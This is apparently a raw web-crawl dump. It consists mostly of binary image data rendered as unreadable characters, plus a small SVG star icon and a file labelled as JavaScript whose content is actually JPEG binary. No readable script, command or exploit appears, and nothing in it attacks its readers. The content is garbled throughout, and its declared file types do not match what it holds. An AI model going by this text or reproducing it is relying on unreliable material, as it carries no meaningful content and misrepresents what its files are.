lW�;��c�""�A�<R�%P
�� �f~�&�"҆�J r�T<�0C�S"�&<.���@DX�g�q�?^���?=D��t*�3%c��%~���"EK��i�d���y���9e�~���ixƜykr�^�3�<���k�¤ҥR�_k�e֡��@6*�~֖�e����/j�T���Wa#$���[��fE�I�,����j��B�E|Z��V�@d���g 1wv	�>٥1� )�� tH�cq\��D�PN,�Q�o�Bo�P���l�����o�0��Ds���:����ss�.D1�,GQ��7�O8�0�
]O�OTW���>��o�}��t���>��7T��C��]�p��,�"��TcL�>fW>Q��fk��?�T.�蝓>:+��!I0��̰���Q���P��G*�n���G�s��":+������3I��/�2��Wo/Qq��`��d<�P?���x���Pώ�/Gն��8�'d.���ߏ{����y=��&�a������� ���O~,Ӝ��7��/�3�������q�#�&����c!��@�IЂrh�	Y��E/~��E�w��E�y��	�qG52�8���'!J��f(ZhA	ưj�D�J�E�ͯ�<��H��!��H�?n��0v�yX����Bȝx	^�lǹеo��cY�ʨI @B@d( P��*�����}�|؋��w�Z����48��u�}����BI��Y��F����?� J��l�c���ƯLD�M�������B�F��`��]$�"7��n�%L ՆW�T*�}��`:�g��Q��+��,h<B���9,i)��(����#)5A�'6q�Ë�?Si��s���D##��ǝr���
�WM�%N0t�5��<�.�N�q��unP��G�0h<���vTF5%I�P�s4Ş+��<��HM�R�)�?Pјܟ&�P?��1
���`�W~�,�]�H�kdfa���X&ӗ����3^F6�o޲��Te��O�d�jv-_���U�b��S���/z��7f�I��Ajr��it��&ޒe�([$�����V��T���eu���F謸Uw����]��1�&	̢O
��iG�Z6��
��������)���h���l
��U
|���	 ���a�}n9_�\���_�|��-[��\�����/��{�W���l]��S�!ɤ�&7:|~A��'�t��9|�g j�/��U������XF&:W�B����p����e����X ��b
{���z�,
1Y�(�bϽ����=
���:f�k��ؿ���j���װj��G��2�-1���k���:�������v]�`Y���'��
�o���6�P~�-���\�9H�lO���>��`0�"%�.����1H�K�6���~	a�/�XS�D$��e�A��D5��e�Q��g}�!0T`�]�4(��>P ��9�k����G��<����]B�G� !� � ,  8 d ,  � �	����� �sS����o*\�𡇈):�(1�ă ���"��*�&�ŗ1��f#�23i�|�s`M�{z�!(�3���U΁�
H�Z�����zH��ߘt@���+X�p���5�29�� Ӯ��bBp�ߎ���!P��C*�]���pIN7���G����3�V�pكd͖S*L�3V�M�
Ԫ�cߨFP��Ȩ�}�������h.p��ʝ�hnd�͡�z�ѹ���y�%H�:B���9;��)�cVš�?�A { �t	u�E�{���*����~�]6� WW�-�Q�9��2V�U��1���B����?!v�R�#��g���{r��Cl�$Wwd�C(��y����CA6ѐ���	b��s(d�]ls��PK����.#��P+2�ԣ@^V�Ge�i�w+J���I]�Oue�!b���
�#�3VyV�e������}��d �)�^�&��et���e�ɡ��xi���9�z,���Rol�J^�&�?e���Rx�fT�U��Q��Y��~��Ɨ���e4�Q�-�lN���E#���Mpe��W!�CHa�-�݂���Be�Dd0�hA���X��U�)V'������ND����AFB��U��vDĘ%$1����;D�{��1�$�@�����o8�`�,c�r��IDo�W��ߵ�킜�@?�k�D�Q�;�$��-�KDlD-��6xѯ�4�<�ذ��o|��سp@�ת���*C�1��o�GF=��t��q�9���CYFD��oT2I�7��@T��7�8�;�X�f��@s��t�D�w���NһdT#!�������w;� �)R�n��pܮ��t����/�?����ѝ����{G�F�e@l������G?�,�w�}�g�FWؗ}�a�"�;RwFc�C{��N�{a�?�_W��sH!�#�������#}d�юv�n	t���|��S�{��)�q�Oo��?(ȷE�nomBlw�N
-���p(�Ѕ�s��]�C�}�k���V����CAH_F�vH1iA�D C�Ђ�y]�����aaAءχ��}��Nq�Spo~���."�+RP�����|] z�@ܿ�F��kT�ڐ:� ����>�7�=�y{��#āR��Gd�����e`y��B�BT�wA�c���F�.��� ��v��u�8�9�y:�w����! s�lQ��M��Rz���(H�������ц6��k��7(L�!�;��G����������#8����~�	=���N�JD��ک��qЁ�;�#����qp�
����q� �e��=*�K�;�v �Y�ƬiW��32�{��hP1j�p��ܛO�ו��9|��?�Łt��@�#��SD.1���<(ω25��l�P�"]"R�nE1��3jm =�"�����c���I����s*�	ρ8��|����zJV�oܛb�rW�u%z�Z�vW�|6���bSX�`�o g��Q��T�8��ݟ�:�/XM��aB�J��봨͞�$�B7V1���_�ػ��xt�,F������w*cO�����5(�IL(9Ű�����%��@� ���<����c �d`�r��Y��|e��HC`L	��l�}�8B�0��RПb^��,�-X�? ����KZ+SRP2 to�ofO1���#2���FX�3���ʵ�2�h?��nē�&��b}�v _��@P����O�s0�2���c��X�atp��U�¬�ZZL��T���%�"�h�U�pj��l)������Lqa�>�/���ݤ�0ues�`?[v��m�*
z�@��(�e��G`����q��,��V�$�D�������!-���ٔ�x
-g�#D1�Ϋ"@t"g( ��]�A,���k����1�#��"BP���w���?�KA�z�ge�#���lѐ�5p w�4N@{W쥝�nL�Y�;�r9�3�;r��pg������J~�2H(1�BAg�����#8V���FiL����*@�%0�g�����/Hh ���́G0��A�@z�G8��AA6X���&������w]Q�zF�L� !� � ,  8 d ,  � �	h����p�s���,%T���È2tQ"ŏ�,蟿��@�{Q��Ǉ0c*h�N�)�1���i'L�<�ݔ	q�J�ET3�Cv �)�T���j��ӪS)�]U����u_Î-����վ k� H�ֵ��B��x}�B���(VP���zJ	b�0T���<e9��
6wƬY����2���!U�N�A5�١%�� �:&-r���*p�P��>~/�Gy�~����y�ƣ=0�E��[��X��xu�)�O�GRL	�@���:���x�(���um�)0 H�u
~d�|x�%]b�!�\��<�g�o��7h�#"�&����R��:�C�?����.�"�:����T)���x��8����ёE:�ރ*Ďt�|͏
lW�;��c�""�A�<R�%P
�� �f~�&�"҆�J r�T<�0C�S"�&<.���@DX�g�q�?^���?=D��t*�3%c��%~���"EK��i�d���y���9e�~���ixƜykr�^�3�<���k�¤ҥR�_k�e֡��@6*�~֖�e����/j�T���Wa#$���[��fE�I�,����j��B�E|Z��V�@d���g 1wv-A� ٥1� )�� tH�cq\��D�  �h���a��2ߠIQhr�B3��3��L�E��B�7Nܜs0��@�&L��?dd �$ \-D ��A��\��c� �hk��>���	C��
�Q��B�x+M7΄0��w�t�B�{02'P0�ތ7.D�d����S
(�4��Q�kN�4�LE=����{z �l9QT@��]������q3������ϻ霻��<�G���C@;oT�<�g�<�8~��*Day��O}�B|�F��Ǐ>�����GAA7O���7��3MP�|��.��<~
���׽�1�T��C�'D��\q�A4����WpP�t�9p#��:��r�����g>
�v� �� 
�zң�ҦD�M$D�4�Ñٌ����H��g�F	�p�	֭������y�+!v����l>�c�G;��pz�S���g�E�gT�`!�ʐ�4�� 阳|�g�|�(G)��U@i�Ӥ'XBR�u�t���3D�񖓬#��32wC�>YAE2�z�����ﵲ�D�#-��:�Ͳ��$ǈK1r���ZDJ����|e�4��6BRy}T�L'�����d!���J�#�*�8:rRӖ�̜ѹ�������6]):���#'�'D�Ҏ{kT��j=י��%��x��N��0�c��R�1���@�^(I�v���L�)��� �Re.p.�)-�)@w�z[&%��-�"_��?)O�Ր||]��As����@�6�JD�0
H�&:H�iA����:Q`Z�v��-���Q@{!�$4'�I�Y��"2�N�jA!J�`!u �!����\��MVV1
҈+C�������+`!�Չru���Gi�U1�v���V�@"⌤�\����(�G��?d[���n�-�d�w��P��kn	�6�N�q�6���V�t�7�yH��2��Tmd/�����n-��*�9I��lsL���X��N��]{�G��q���\�I=,^C��}W�� ����-�\�V��z����o)W�G6.�+��@�[�"׭�k�K~�co�����e��Q��5�ViД�{#D���5.
�ZR��Ƕyi�l��c{��
�������L�>�At������/h�q%�e����Y �P��,��A�Hm(@��@�9����e$�������j��Z��05wаh���"נH@  !� � ,  8 d ,  � �	����� �sS����o*\�𡇈):�(1�ă ���"��*�&�ŗ1��f#�23i�|�s`M�{z�!(�3���U΁�
H�Z�����zH��ߘt@���+X�p���5�29�� Ӯ��bBp�ߎ���!P��C*�]���pIN7���G����3�V�pكd͖S*L�3V�M�
Ԫ�cߨFP��Ȩ�}�������h.p��ʝ�hnd�͡�z�ѹ���y�%H�:B���9;��)�cVš�?�A { �t	u�E�{���*����~�]6� WW�-�Q�9��2V�U��1���B����?!v�R�#��g���{r��Cl�$Wwd�C(��y����CA6ѐ���	b��s(d�]ls��PK����.#��P+2�ԣ@^V�Ge�i�w+J���I]�Oue�!b���
�#�3VyV�e������}��d �)�^�&��et���e�ɡ��xi���9�z,���Rol�J^�&�?e���Rx�fT�U��Q��Y��~��Ɨ���e4�Q�-�lN���E#���Mpe��W!�CHa�-�݂���Be�Dd0�hA���X��U�)V'������ND����AFB��U��ҙQB���߹��@d�'��KL�D��	��1�6��F��i�����3���� �k �E�#��ʟg@H'=��FL�P�R�*����R�!5�(�p�b���d��� ���rW8%v�#����*m'�يq`tD���wW��@��R-(�@�G��i�?pl�/��,;�	/�(��+��騿Dd�?��~:<�� ;�#�8�X"��$(.����F۾�8�O�/��	��o���sк�a����ט�6�gn�6�o� ųq�?������w^������ �L� �
P��ҧ8 nAp-�r
 P��C�����+s����NŽ���J��q
�������v���k�+���x��_$�G ��v��_��[���� .̈p A��Aؙ��S@�D������-�x�(^�࠸&v%~��J-��֑�e�#�8&��w;4�� �*nQ<E<pB��@����� �8��q-�q�("�tt���7�/�Pm���B��$n񅈀"`��Un��� �7D%�Qp�|%+��u�R��k�#��������L�2a)IR�+-P��
�+�
HL457K�����(\�G�r��tl����cz0���W�Q�T�`[�b2%	�@:(3���緻 2��<� BiF��Û% �b���mi�T�aN�\WNE�Ҏ	\Xէ͂��i��!;�m�v�#����%jV��AH����"��q��b�^G�m01��"�Ul��z�+N�@��/_x���BǕz�Ë����
Bp���	�'�_�����G� (o� ;���G 8A�2�yP�9�u��U������*�X�ҋ�CE�'?�5XT]��xD~�q���O��Vî}�+a5��&2x$x�`�p?��(������j�\�K�`QP���Gx����n2̧"@Ru��
��A������2��&V�&� wuЮ�}��Gs��6��j��h�G�,�o(o(Io��������ha"��*=�1��ѯ+?=������FU��� 
^s�Wf҂v5iQ��h�]6X(�y�����spnI/ҁ��o�<uȑ���b|G�a�UΦ��tQ���K�Mp�Tg�0��kh �ga��|XԆ@��˛&�p���a�r���d�)IЅ�ԓ��	��q6�ΰi�IMJ
t�s�$Vi=ཀpH)��������g<U "�^�k ^:&�Nt\u�T.���G1eHXzv�ؾ��B����n��yĖ�������#֑DXueT����zDL.tQ��kk���;��}�?��ӥ�ڄ܄z����r���N��S��H�,8 n�)�(�E80�Ι�vz,�r�?b.���-,�$��(N֦��,Au[��Ѓ��� �|Q��Y�| d����)��=������_��<B3��gzz �3����t���[���#Z�;��.��  !� � ,  8 d ,  � �	h����p�s���,%T���È2tQ"ŏ�,蟿��@�{Q��Ǉ0c*h�N�)�1���i'L�<�ݔ	q�J�ET3�Cv �)�T���j��ӪS)�]U����u_Î-����վ k� H�ֵ��B��x}�B���(VP���zJ	b�0T���<e9��
6wƬY����2���!U�N�A5�١%�� �:&-r���*p�P��>~/�Gy�~����y�ƣ=0�E��[��X��xu�)�O�GRL	�@���:���x�(���um�)0 H�u
~d�|x�%]b�!�\��<�g�o��7h�#"�&����R��:�C�?����.�"�:����T)���x��8����ёE:�ރ*Ďt�|͏
lW�;��c�""�A�<R�%P
�� �f~�&�"҆�J r�T<�0C�S"�&<.���@DX�g�q�?^���?=D��t*�3%c��%~���"EK��i�d���y���9e�~���ixƜykr�^�3�<���k�¤ҥR�_k�e֡��@6*�~֖�e����/j�T���Wa#$���[��fE�I�,����j��B�E|Z��V�@d���g 1wv�f�Ũ��䣃��!��I��a 8h��
�a��.ߠIQhrC��L�Oo�L!��3��.P�Id�  	 RQ �d �?D���_� �dk��>���	���+dG��
*�]t�4���r����?.���@'P 7ވ'.�d����S
(�$��Q�[�4�LE�����k�y �,9QT@��xb�����uD�|�ﶃ��<��.:�W>�������N�D1��'�:͛K/�
QH���?_�Z��}��;�ګ�~�QP����Ӭ���C0O͚� ��7��M�r���
�>��{�;`!���v.N�8�9Ҍ�H8
1��ࠂ
�
*�/
s��@��8�u�r����&��腯���!��1@�1o�<|^�`W�i�l���G3Mdd2�`�t��-��w�Y���(ρr�_�'?�B���@Hۙ�v�ۚ@������z9t��J�:�E��u��+xD0��-4���G7��_�����NzR���@ѴG�:�!|���Jὑf�ܢ,�FMd@!|�]߇@B�����'+���M{��������r��Y&5�Y6����Ȇ�:�?4�*+GI)�Q�Żc�~':!�r���a�����%�8���n:3����Oa��:�#<u�:���z�t��xHP�]�����>��:��������O���Q �G��Óvrs�eK*>�A���.㦈[����(1��;bԑʴ�7�ȏ�ӑ�d^C��i������Ni��EA��fW�H�pn��|������)��4��2�2$4��kh��MB�l!��Q��Cx�������Nqf�"|���!�v�����Y���S>1
�(+A�I6�B��Ђ\3�Ц�3�׌?*�W��r1�,#�H?V��<���ǼQ���B���czЯH]��t;S�кo���:\���؈Q�RO�v��tU�ʗ�S���$%��J�����{d�$񏱵�!�-`�G�V�u�u��GƯ�O��%��^���v�w��N׬q�@Y5��H�����_�7�0
C�rwJc��!s(�a��~�M��@[�7)F�ָ[��R�����P(�j��@�s[-o��[vm�dg���h���p-�9J�U�5�J�
DĲ�$�@+S�E��@?$�	E��@��e����B�{��/dR���j�Mo��v~� !� � ,  8 d ,  � �	����� �sS����o*\�𡇈):�(1�ă ���"��*�&�ŗ1��f#�23i�|�s`M�{z�!(�3���U΁�
H�Z�����zH��ߘt@���+X�p���5�29�� Ӯ��bBp�ߎ���!P��C*�]���pIN7���G����3�V�pكd͖S*L�3V�M�
Ԫ�cߨFP��Ȩ�}�������h.p��ʝ�hnd�͡�z�ѹ���y�%H�:B���9;��)�cVš�?�A { �t	u�E�{���*����~�]6� WW�-�Q�9��2V�U��1���B����?!v�R�#��g���{r��Cl�$Wwd�C(��y����CA6ѐ���	b��s(d�]ls��PK����.#��P+2�ԣ@^V�Ge�i�w+J���I]�Oue�!b���
�#�3VyV�e������}��d �)�^�&��et���e�ɡ��xi���9�z,���Rol�J^�&�?e���Rx�fT�U��Q��Y��~��Ɨ���e4�Q�-�lN���E#���Mpe��W!�CHa�-�݂���Be�Dd0�hA���X��U�)V'������ND����AFB��U��ҙQB���߹��@d�'��KL�D��	��1�6��F��i�����3���� �k �E�#��ʟg@H'=��FL�P�R�*����R�!5�(�p�b���d��� ���rW8%v�#����*m'�يq`tD���wW��@��R-(�@�G��i�?pl�/��,;�	/�(��+��騿Dd�?��~:<�� ;�#�8�X"��$(.����F۾�8�O�/��	��o���sк�a����ט�6�gn�6�o� ųq�?������w^������ �L� �
P��ҧ8 nAp-�r
 P��C�����+s����NŽ���J��q
�������v���k�+���x��_$�G ��v��_��[���� .̈p A��Aؙ��S@�D������-�x�(^�࠸&v%~��J-��֑�e�#�8&��w;4�� �*nQ<E<pB��@����� �8��q-�q�("�tt���7�/�Pm���B��$n񅈀"`��Un��� �7D%�Qp�|%+��u�R��k�#��������L�2a)IR�+-P��
�+�
HL457K�����(\�G�r��tl����cz0���W�Q�T�`[�b2%	�@:(3���緻 2��<� BiF��Û% �b���mi�T�aN�\WNE�Ҏ	\Xէ͂��i��!;�m�v�#����%jV��AH����"��q��b�^G�m01��"�Ul��z�+N�@��/_x���BǕz�Ë����
Bp���	�'�_�����G� (o� ;���G 8A�2�yP�9�u��U������*�X�ҋ�CE�'?�5XT]��xD~�q���O��Vî}�+a5��&2x$x�`�p?��(������j�\�K�`QP���Gx����n2̧"@Ru��
��A������2��&V�&� wuЮ�}��Gs��6��j��h�G�,�o(o(Io��������ha"��*=�1��ѯ+?=������FU��� 
^s�Wf҂v5iQ��h�]6X(�y�����spnI/ҁ��o�<uȑ���b|G�a�UΦ��tQ���K�Mp�Tg�0��kh �ga��|XԆ@��˛&�p���a�r���d�)IЅ�ԓ��	��q6�ΰi�IMJ
t�s�$Vi=ཀpH)��������g<U "�^�k ^:&�Nt\u�T.���G1eHXzv�ؾ��B����n��yĖ�������#֑DXueT����zDL.tQ��kk���;��}�?��ӥ�ڄ܄z����r���N��S��H�,8 n�)�(�E80�Ι�vz,�r�?b.���-,�$��(N֦��,Au[��Ѓ��� �|Q��Y�| d����)��=������_��<B3��gzz �3����t���[���#Z�;��.��  !� � ,  8 d ,  � �	h����p�s���,%T���È2tQ"ŏ�,蟿��@�{Q��Ǉ0c*h�N�)�1���i'L�<�ݔ	q�J�ET3�Cv �)�T���j��ӪS)�]U����u_Î-����վ k� H�ֵ��B��x}�B���(VP���zJ	b�0T���<e9��
6wƬY����2���!U�N�A5�١%�� �:&-r���*p�P��>~/�Gy�~����y�ƣ=0�E��[��X��xu�)�O�GRL	�@���:���x�(���um�)0 H�u
~d�|x�%]b�!�\��<�g�o��7h�#"�&����R��:�C�?����.�"�:����T)���x��8����ёE:�ރ*Ďt�|͏
lW�;��c�""�A�<R�%P
�� �f~�&�"҆�J r�T<�0C�S"�&<.���@DX�g�q�?^���?=D��t*�3%c��%~���"EK��i�d���y���9e�~���ixƜykr�^�3�<���k�¤ҥR�_k�e֡��@6*�~֖�e����/j�T���Wa#$���[��fE�I�,����j��B�E|Z��V�@d���g 1wv�f�Ũ��䣃��!��I��a 8h��
�a��.ߠIQhrC��L�Oo�L!��3��.P�Id�  	 RQ �d �?D���_� �dk��>���	���+dG��
*�]t�4���r����?.���@'P 7ވ'.�d����S
(�$��Q�[�4�LE�����k�y �,9QT@��xb�����uD�|�ﶃ��<��.:�W>�������N�D1��'�:͛K/�
QH���?_�Z��}��;�ګ�~�QP����Ӭ���C0O͚� ��7��M�r���
�>��{�;`!���v.N�8�9Ҍ�H8
1��ࠂ
�
*�/
s��@��8�u�r����&��腯���!��1@�1o�<|^�`W�i�l���G3Mdd2�`�t��-��w�Y���(ρr�_�'?�B���@Hۙ�v�ۚ@������z9t��J�:�E��u��+xD0��-4���G7��_�����NzR���@ѴG�:�!|���Jὑf�ܢ,�FMd@!|�]߇@B�����'+���M{��������r��Y&5�Y6����Ȇ�:�?4�*+GI)�Q�Żc�~':!�r���a�����%�8���n:3����Oa��:�#<u�:���z�t��xHP�]�����>��:��������O���Q �G��Óvrs�eK*>�A���.㦈[����(1��;bԑʴ�7�ȏ�ӑ�d^C��i������Ni��EA��fW�H�pn��|������)��4��2�2$4��kh��MB�l!��Q��Cx�������Nqf�"|���!�v�����Y���S>1
�(+A�I6�B��Ђ\3�Ц�3�׌?*�W��r1�,#�H?V��<���ǼQ���B���czЯH]��t;S�кo���:\���؈Q�RO�v��tU�ʗ�S���$%��J�����{d�$񏱵�!�-`�G�V�u�u��GƯ�O��%��^���v�w��N׬q�@Y5��H�����_�7�0
C�rwJc��!s(�a��~�M��@[�7)F�ָ[��R�����P(�j��@�s[-o��[vm�dg���h���p-�9J�U�5�J�
DĲ�$�@+S�E��@?$�	E��@��e����B�{��/dR���j�Mo��v~� !� � ,  8 d ,  � �	����� �sS����o*\�𡇈):�(1�ă ���"��*�&�ŗ1��f#�23i�|�s`M�{z�!(�3���U΁�
H�Z�����zH��ߘt@���+X�p���5�29�� Ӯ��bBp�ߎ���!P��C*�]���pIN7���G����3�V�pكd͖S*L�3V�M�
Ԫ�cߨFP��Ȩ�}�������h.p��ʝ�hnd�͡�z�ѹ���y�%H�:B���9;��)�cVš�?�A { �t	u�E�{���*����~�]6� WW�-�Q�9��2V�U��1���B����?!v�R�#��g���{r��Cl�$Wwd�C(��y����CA6ѐ���	b��s(d�]ls��PK����.#��P+2�ԣ@^V�Ge�i�w+J���I]�Oue�!b���
�#�3VyV�e������}��d �)�^�&��et���e�ɡ��xi���9�z,���Rol�J^�&�?e���Rx�fT�U��Q��Y��~��Ɨ���e4�Q�-�lN���E#���Mpe��W!�CHa�-�݂���Be�Dd0�hA���X��U�)V'������ND����AFB��U��ҙQB���߹��@d�'��KL�D��	��1�6��F��i�����3���� �k �E�#��ʟg@H'=��FL�P�R�*����R�!5�(�p�b���d��� ���rW8%v�#����*m'�يq`tD���wW��@��R-(�@�G��i�?pl�/��,;�	/�(��+��騿Dd�?��~:<�� ;�#�8�X"��$(.����F۾�8�O�/��	��o���sк�a����ט�6�gn�6�o� ųq�?������w^������ �L� �
P��ҧ8 nAp-�r
 P��C�����+s����NŽ���J��q
�������v���k�+���x��_$�G ��v��_��[���� .̈p A��Aؙ��S@�D������-�x�(^�࠸&v%~��J-��֑�e�#�8&��w;4�� �*nQ<E<pB��@����� �8��q-�q�("�tt���7�/�Pm���B��$n񅈀"`��Un��� �7D%�Qp�|%+��u�R��k�#��������L�2a)IR�+-P��
�+�
HL457K�����(\�G�r��tl����cz0���W�Q�T�`[�b2%	�@:(3���緻 2��<� BiF��Û% �b���mi�T�aN�\WNE�Ҏ	\Xէ͂��i��!;�m�v�#����%jV��AH����"��q��b�^G�m01��"�Ul��z�+N�@��/_x���BǕz�Ë����
Bp���	�'�_�����G� (o� ;���G 8A�2�yP�9�u��U������*�X�ҋ�CE�'?�5XT]��xD~�q���O��Vî}�+a5��&2x$x�`�p?��(������j�\�K�`QP���Gx����n2̧"@Ru��
��A������2��&V�&� wuЮ�}��Gs��6��j��h�G�,�o(o(Io��������ha"��*=�1��ѯ+?=������FU��� 
^s�Wf҂v5iQ��h�]6X(�y�����spnI/ҁ��o�<uȑ���b|G�a�UΦ��tQ���K�Mp�Tg�0��kh �ga��|XԆ@��˛&�p���a�r���d�)IЅ�ԓ��	��q6�ΰi�IMJ
t�s�$Vi=ཀpH)��������g<U "�^�k ^:&�Nt\u�T.���G1eHXzv�ؾ��B����n��yĖ�������#֑DXueT����zDL.tQ��kk���;��}�?��ӥ�ڄ܄z����r���N��S��H�,8 n�)�(�E80�Ι�vz,�r�?b.���-,�$��(N֦��,Au[��Ѓ��� �|Q��Y�| d����)��=������_��<B3��gzz �3����t���[���#Z�;��.��  ;

--- FILE ---
content_type: image/svg+xml
request_url: http://2456w.85aqjj.com/images/live-t-icon.svg
body_size: 1925
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_i_8185_84446)">
<rect width="30" height="30" rx="15" fill="white"/>
<rect width="30" height="30" rx="15" fill="url(#paint0_linear_8185_84446)"/>
<path d="M14.1717 8.2243C14.5683 7.63808 15.4317 7.63808 15.8283 8.2243L17.5995 10.8424C17.7307 11.0364 17.9258 11.1781 18.1508 11.243L21.1881 12.1185C21.8682 12.3145 22.135 13.1356 21.7 13.6939L19.7574 16.1875C19.6135 16.3722 19.5389 16.6016 19.5468 16.8356L19.6527 19.9948C19.6765 20.7022 18.978 21.2096 18.3126 20.9685L15.3407 19.8915C15.1206 19.8117 14.8794 19.8117 14.6593 19.8915L11.6874 20.9685C11.022 21.2096 10.3235 20.7022 10.3473 19.9948L10.4532 16.8356C10.4611 16.6016 10.3865 16.3722 10.2426 16.1875L8.29998 13.6939C7.86501 13.1356 8.1318 12.3145 8.81187 12.1185L11.8492 11.243C12.0742 11.1781 12.2693 11.0364 12.4005 10.8424L14.1717 8.2243Z" stroke="white" stroke-opacity="0.8" stroke-width="2"/>
</g>
<defs>
<filter id="filter0_i_8185_84446" x="0" y="0" width="30" height="30" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="2"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.87 0"/>
<feBlend mode="overlay" in2="shape" result="effect1_innerShadow_8185_84446"/>
</filter>
<linearGradient id="paint0_linear_8185_84446" x1="30" y1="15" x2="0" y2="15" gradientUnits="userSpaceOnUse">
<stop stop-color="#973DD2"/>
<stop offset="0.660594" stop-color="#6C3DD2"/>
<stop offset="1" stop-color="#C265FF"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/ea9e3ca5-48ff-46b7-b6d3-5fba6f65b545_.js
body_size: 263555
content:
���� JFIF  H H  �� C 


�� C		�� � ��            	�� S  !1A"Q2aq���#BRb���3r��$C�S���%c�45Ds��	&d�Eu�����           �� 6    !1AQa"2q#B3��R���$����   ? �L;�_��P�7���; PBv@W�@a�<"�آˤ4��+U�A`�J���v��ڳ96%V�D�� ��Y@��i6�J�
��/�C��]]��V*���HU�*���@��+[�g��Ud��АQ�U�F���S���0O;���/B*�Q�(�^��ȁ��� ��k�Z��vM/�w��`쀂��EZoI�b�[l��zH�(]��BP!Q(  I��^�r���B�zse�V�P$��(!@ �� � �A
��
��Zo��.�]�.�
��xAZ>�;v��hEu2X4�c%����P2��g�(J< D�p��l��l���.��gl�J�E�>�����܋K��B�< �>����
� �� ��G
���EZ��T��°r���A��.����](P ; ��߄E�7�*>�~�y{;�ќhR"���
(p�
�[6�Xۺ��v�KAD�{)Ǫ�,v�;��WB]YM�AdBXAWʊ��UP�B�;ŀ�-�EVܭW���,v9���z�ul�1������Ah(��h"�آ�}� ��A@"�d7������� � �쀂(h�P],���BJF�6D��@���j� P��Q�E�E�H�dUd�4(�,��4!���EWH
��$�r�T�-]q���vl�Nʶ�1�`�F��)H�P.�JAG�)����i=.�%N�Z�ug6Sh8Z3�!�	ڐ�!�
	a������el�[-WXb����n�Tc�M�[@�����N�hܫ3h��a"H��@[R5H � L�dvTj�:�Z�H��Q�e��@�촩�A�
�J
C��ʠaW @�EW+A{{�� ���FѴ���M�JAD ���"��� �����zT��y�[F_m}���{��D yAN(���r�H�ª y[#%�QX쥭��+y�Z]�� �ʔ
�XV�U4�%@@�����!c���ܠT�]6AȊ�~����|A�U�-� l� E���� ��'ױh��%Dl�xTk�Q� ���Z
"�+j(-F�5Ъ
�Q�4t!"8Th��E�MUl��>���$�,.�45UE��n��t!�J�H�Uk
7%_��J�c�%K�Y������� �% ���@�5xF�U�-������j� #dB ��6@ ��h���u�,���,�B�C��(�kdd4��9�( ���q�'�@�f�Qr�wYkjɲ�-VM�vU\; �JAE� �PC�@!�M?��M?�b���=��O,
�FĪ(g�X4��Z]��Y� t� pD( p�R��"�$�
�����n͸"���@�@a(M*ۤȳ�p�U-���p��2]�_e-�J�(�l}�)m�ʫj
�� A@�+���a5F�/JJ@.j�"�68l���g���BxVP}�A�(�0PC���+��J"�] �m�	셢o-�vD�eF��J��AF�آ�����mJ��,��a��t�@6���hp�Q��*�A�p�-��� �l��gTS�(H{Xc����j�);�¢uS�D47p����Z�� �!�@�e����U`@Uմ�u��H R�v�Z�D�_d @�أE�ZA{o�F#-��,�P( � H �@{��*��m�Avi.��V�E x@6����6Qn�`��W{L<+��ɠ�c<��p�2��!���Oe��Y	 *#�f4�+�7�T�d�؈%�AEP

(�*AE 7��V�X}�*4��h�
�qh(��n����E�<�J���L���
��< ]*է��J�]D� )Qu��6@ �H��JAKWQN;+c�07��zeS�B
�u��'#��@mPDPd�8mܝ��&[z-��+(�vDz8p��� �@�Q�J�����U�Q;ʉe���E�<  ����� �l�g;Z��쁠,,��Pj(�c��j!"��5�<"D��AQ*��1��U[�O*,�O���%I��b�t�!�4�~E�R�����SG
����gfڌp�,��  ciE�dp
�W�	�
����B�H�DBm�
4��KF� m� e��h'!K0�(N�{ h�B?� A4��E�Q��W(�|�\�;�;~j�B����qV�  � h�E���u}��y���c��P	�(��A#u6�T�� .�Dw!V�P-�m ��A
�x
�6��� چ�U��eq{ ��
3KD�(�� ���J\�O�t9�pP-�����(@�]#�u��v�*�!�@&��)b�#��ev[dJ����+0 ��]@� �� |��T�PH  ��d����4�Ŭv(� E"@E��P�Q�A
 ��� ���XuZ,����.ӥ��1�@a< 0�$�@�����,�V�Q'�.0�% ����� 6(�D�A	���f����)�"���b�gn����F�5J��c�V���  vU��oi��Xl�9Qn��8+�mL��Q�od *Y.�KAE@H(�0"�-/j�K*�^��SER*���	 P�t� j�E�Av�._ee� �GQ>�L'ں�r��䩴�[�
ʄ��ƨ���VY 6@�����ګ��(f"��u�Q)$*.��W;-EA- PT��  �T�����H�`;R	A�� xW
\��k�_ZJ��vx]�l(A���R��0�Y@v�� �Ah�D@.�)g��2��-_q;/A��
	�+��@#����
P.�JAT�ϝ�^{�j��u�h~H���< ��G��0p�D( ���@oc� T�a�H�Fȅ��e�
5\�pWP.�6�k\�4�}�V@4Q�Jw��]A�� e�D�XU�F�Ӳ�Vx@@"�P(����K�m]�OK��0K� h,�����ۺ��ܤ+�[��,v	�-1��XhVYZ�H@�
gtR�E��B�	��ev�efk!Yu�3JAD ]r��@��B�E9B{/�\^�)�A��a�]��j�vP��%���+,���� ��������/d@H�YU��#I�+MŶT�+$R�BO
����]D)
j-� �"�% �AEL
ea6A6A	@��
A@ 삋� ��n��CH��S=�
w��˛\_#T�,p�lP��PEuJ�t�{
^�j�(��AB�Ȥ T��4����
����[zR�*�
,��8��b-��Ay�w^{�k��u�,�3����b�,.�{�,�Q�(��PA	@ ��� �"AG�B�ت5���@]�����&�T]G���[7��z.��o��䊣�� ���.��*5�pR� �%v�Vȍ-�,�=��X�v�iC�*,� .�8A	�]�Q{ڔ�E�ThhWH7%��� Q[��ҕ�AE r�RADR 
